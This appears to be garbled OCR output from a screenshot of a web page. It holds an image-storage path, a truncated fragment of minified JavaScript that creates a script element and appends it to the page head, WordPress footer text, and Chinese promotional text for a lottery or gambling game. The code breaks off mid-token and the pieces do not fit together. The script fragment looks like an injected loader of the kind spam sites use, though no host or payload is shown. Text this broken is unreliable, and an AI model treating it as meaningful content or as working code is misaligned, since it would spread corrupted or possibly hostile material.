
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
极速11选5：轻松上手的数字
File:Felice Bet-5117-Peralta jpg
游戏新选择